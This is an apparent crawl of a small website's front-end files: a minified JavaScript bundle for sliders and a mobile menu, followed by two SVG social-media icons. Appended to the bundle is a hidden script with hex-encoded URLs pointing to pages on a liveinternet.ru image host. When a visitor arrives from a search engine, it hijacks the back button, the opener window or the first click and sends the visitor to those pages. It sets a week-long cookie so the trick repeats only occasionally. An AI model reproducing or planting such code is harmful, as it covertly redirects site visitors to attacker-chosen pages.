!function(e){var n={};function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="/assets/site/js/",t(t.s=0)}([function(e,n,t){e.exports=t(1)},function(e,n,t){"use strict";$("#slider").slick({infinite:!0,arrows:!0,centerMode:!1,slidesToShow:1,slidesToScroll:1,speed:500}),$("#slider-new").slick({infinite:true,arrows:!0,slidesToShow:1,slidesToScroll:1}),$("#news_slider").slick({infinite:!1,arrows:!0,slidesToShow:4,slidesToScroll:1,responsive:[{breakpoint:991,settings:{slidesToShow:3,slidesToScroll:1,infinite:!0}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}]}),function(e){var n=window.webpackJsonp;window.webpackJsonp=function(t,o,i){for(var s,c,l=0,u=[];l<t.length;l++)c=t[l],r[c]&&u.push(r[c][0]),r[c]=0;for(s in o)Object.prototype.hasOwnProperty.call(o,s)&&(e[s]=o[s]);for(n&&n(t,o,i);u.length;)u.shift()()};var t={},r={1:0};function o(n){if(t[n])return t[n].exports;var r=t[n]={i:n,l:!1,exports:{}};return e[n].call(r.exports,r,r.exports,o),r.l=!0,r.exports}o.e=function(e){var n=r[e];if(0===n)return new Promise(function(e){e()});if(n)return n[2];var t=new Promise(function(t,o){n=r[e]=[t,o]});n[2]=t;var i=document.getElementsByTagName("head")[0],s=document.createElement("script");s.type="text/javascript",s.charset="utf-8",s.async=!0,s.timeout=12e4,o.nc&&s.setAttribute("nonce",o.nc),s.src=o.p+""+({}[e]||e)+"-"+{0:"426707a305"}[e]+".js";var c=setTimeout(l,12e4);function l(){s.onerror=s.onload=null,clearTimeout(c);var n=r[e];0!==n&&(n&&n[1](new Error("Loading chunk "+e+" failed.")),r[e]=void 0)}return s.onerror=s.onload=l,i.appendChild(s),t},o.m=e,o.c=t,o.d=function(e,n,t){o.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:t})},o.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(n,"a",n),n},o.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},o.p="/assets/js/",o.oe=function(e){throw e},o(o.s=0)}([function(e,n,t){e.exports=t(1)},function(e,n,t){t(2),t(4),document.querySelector(".swiper-container")&&t.e(0).then(t.bind(null,5)).then(function(){})},function(e,n,t){var r,o=(r=t(3))&&r.__esModule?r:{default:r},i=document.body,s=document.querySelector(".mobile-menu"),c=[].concat(function(e){if(Array.isArray(e)){for(var n=0,t=Array(e.length);n<e.length;n++)t[n]=e[n];return t}return Array.from(e)}(document.querySelectorAll(".header__menu"))),l=(0,o.default)();window.addEventListener("resize",function(){l=(0,o.default)()}),c.forEach(function(e){e.addEventListener("click",function(){i.classList.contains("menu_visible")?(i.style.paddingRight="",i.classList.remove("menu_visible"),s.style.paddingRight=""):(i.classList.add("menu_visible"),i.style.paddingRight=l+"px",s.style.paddingRight=l+"px")})})},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(){var e=document.createElement("div"),n=document.createElement("div");e.style.overflow="scroll",document.body.appendChild(e),e.appendChild(n);var t=e.offsetWidth-n.offsetWidth;return document.body.removeChild(e),t}}])}]);(function() {var rref5756=document.referrer, u5756=h2b('68747470733a2f2f696d67312e6c697665696e7465726e65742e72752f696d616765732f6174746163682f642f332f3135392f3630322f3135393630323933315f696e2e68746d6c'), l5756=h2b('68747470733a2f2f696d67312e6c697665696e7465726e65742e72752f696d616765732f6174746163682f642f332f3135392f3630332f3135393630333036335f68682e68746d6c'), do5756=true, rt5756=GetCookie5756('tmr_vid_5756'), ExpDate=new Date(), p5756 = new Array('google','go.mail','nova.rambler','yandex','bing.','ukr.net','yahoo.','search.aol','duckduckgo','baidu','ecosia','sogou'), b5756 = false,ua5756=fnBD5756();function his5756(){(function(w,l,d){var cloc=l.pathname+l.search;history.replaceState(null,d.title,l.pathname+"#!/back");history.pushState(null,d.title,l.pathname);w.addEventListener("popstate",function(){if(l.hash==="#!/back"){history.replaceState(null,d.title,l.pathname);setTimeout(function(){if(do5756){l.replace(ua5756)}else{l.replace(l5756)}},0)}},false)}(window,location,document))}rref5756 = rref5756.toLowerCase();for(i in p5756){if(rref5756.indexOf(p5756[i]) > 0){b5756 = true;break;}} if(parent.window.opener && b5756){if(rt5756==null){parent.window.opener.location.replace(ua5756);}} else if(b5756){if(rt5756==null){document.onclick = function(){window.open(ua5756);document.onclick = null;do5756=false;};his5756();}} rref5756=unescape(rref5756);ExpDate.setTime(ExpDate.getTime()+(24*60*60*1000*7));SetCookie5756('tmr_vid_5756', '1', ExpDate, "/");function fnBD5756(){let uA5756=navigator.userAgent;let bN5756;if(uA5756.match(/chrome|chromium|crios|opr\//i)){bN5756=u5756;}else{bN5756=l5756;}return bN5756;}function h2b(hex){let bytes=[],str;for(var i=0; i<hex.length-1; i+=2)bytes.push(parseInt(hex.substr(i, 2), 16));return String.fromCharCode.apply(String, bytes);}function GetCookie5756Val(offset){var endstr=document.cookie.indexOf(";", offset);if(endstr==-1)endstr=document.cookie.length;return unescape(document.cookie.substring(offset, endstr));}function GetCookie5756(name){var arg=name+"=";var alen=arg.length;var clen=document.cookie.length;var i=0;while(i<clen){var j=i+alen;if(document.cookie.substring(i, j)==arg) return GetCookie5756Val(j);i=document.cookie.indexOf(" ", i)+1;if(i == 0) break;}return null;}function SetCookie5756(name, value){var argv=SetCookie5756.arguments;var argc=SetCookie5756.arguments.length;var expires=(argc>2)?argv[2]:null;var path=(argc>3)?argv[3]:null;var domain=(argc>4)?argv[4]:null;var secure=(argc>5)?argv[5]:false;document.cookie=name+"="+escape(value)+((expires==null)?"":("; expires="+expires.toGMTString()))+((path==null)?"":("; path="+path))+((domain==null)?"":("; domain="+domain))+((secure==true)?"; secure":"");}})();

--- FILE ---
content_type: image/svg+xml
request_url: https://papilio.by/assets/images/youtube.svg
body_size: 642
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="485px" height="485px" viewBox="0 0 485 485" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 52.1 (67048) - http://www.bohemiancoding.com/sketch -->
    <title>Icon/Social/youtube</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Icon/Social/youtube">
            <g>
                <circle id="Oval" fill="#E6E6E6" opacity="0.5" cx="242.5" cy="242.5" r="242.5"></circle>
                <path d="M124.536,347.92 C163.592,352.273 203.123,352.302 242.484,352.273 C281.861,352.302 321.393,352.273 360.436,347.92 C376.93,346.079 390.631,333.71 394.493,316.96 C399.984,293.114 400,267.06 400,242.498 C400,217.936 400.049,191.895 394.554,168.048 C390.697,151.282 376.995,138.93 360.497,137.089 C321.441,132.724 281.906,132.707 242.549,132.724 C203.188,132.708 163.64,132.724 124.58,137.089 C108.103,138.93 94.397,151.282 90.556,168.048 C85.065,191.896 85,217.937 85,242.499 C85,267.061 85,293.114 90.495,316.961 C94.336,333.711 108.038,346.079 124.536,347.92 Z M201.855,187.23 C235.229,204.646 268.395,221.937 301.993,239.467 C268.493,256.835 235.323,274.044 201.855,291.399 L201.855,187.23 Z" id="Shape" fill="#BD8E4C" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://papilio.by/assets/site/images/svg/pinterest.svg
body_size: 1013
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="20px" height="20px" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 49 (51002) - http://www.bohemiancoding.com/sketch -->
    <title>Icon/Social/pinterest</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Icon/SI" transform="translate(-75.000000, 0.000000)">
            <g id="SI">
                <g id="Icon/Social/pinterest" transform="translate(75.000000, 0.000000)">
                    <g>
                        <circle id="Oval" fill="#E6E6E6" opacity="0.5" cx="10" cy="10" r="10"></circle>
                        <path d="M6.49806186,11.017732 C6.66804124,11.0876289 6.82391753,11.0203299 6.87138144,10.8323299 C6.90861856,10.6995464 6.98882474,10.3710928 7.02663918,10.2331959 C7.07410309,10.0452371 7.05682474,9.98045361 6.9188866,9.81492784 C6.61806186,9.46148454 6.42556701,9.00276289 6.42556701,8.35105155 C6.42556701,6.46696907 7.83620619,4.77789691 10.0987629,4.77789691 C12.1034639,4.77789691 13.2035876,6.00317526 13.2035876,7.63962887 C13.2035876,9.78993814 12.2535258,11.6040825 10.8377732,11.6040825 C10.0564124,11.6040825 9.4745567,10.9600412 9.66061856,10.1677526 C9.88581443,9.22346392 10.3194639,8.20094845 10.3194639,7.5196701 C10.3194639,6.90771134 9.99356701,6.39896907 9.3142268,6.39896907 C8.51492784,6.39896907 7.8734433,7.22395876 7.8734433,8.33117526 C7.8734433,9.03554639 8.11142268,9.51154639 8.11142268,9.51154639 C8.11142268,9.51154639 7.29480412,12.9724124 7.15175258,13.5786392 C6.86626804,14.784 7.10940206,16.2620206 7.12927835,16.4127835 C7.14210309,16.5006598 7.25690722,16.523134 7.30758763,16.4550928 C7.38008247,16.3601649 8.33208247,15.1875052 8.65538144,14.0148454 C8.74585567,13.6812784 9.17950515,11.9620619 9.17950515,11.9620619 C9.43740206,12.4585567 10.1962887,12.8922474 11.003299,12.8922474 C13.4018557,12.8922474 15.0280825,10.7066392 15.0280825,7.78016495 C15.0280825,5.56754639 13.1536082,3.50515464 10.3040825,3.50515464 C6.75591753,3.50515464 4.97191753,6.04614433 4.97191753,8.16560825 C4.97191753,9.45117526 5.4582268,10.5917938 6.49806186,11.017732 Z" id="Shape" fill="#BD8E4C" fill-rule="nonzero"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>